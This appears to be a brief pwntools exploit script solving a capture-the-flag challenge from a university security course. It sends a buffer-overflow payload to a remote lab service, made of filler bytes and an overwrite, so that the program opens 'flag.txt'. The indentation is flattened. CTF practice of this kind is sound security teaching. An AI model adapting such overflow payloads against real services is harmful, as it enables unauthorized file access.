 from pwn import *
DEBUG = False
if DEBUG:
r = process('./program')
else:
r = remote('ctf-fsi.fe.up.pt', 4000)
r.recvuntil(b":")
r.sendline('12345678901234567890#"üþflag.txt\0')
r.interactive()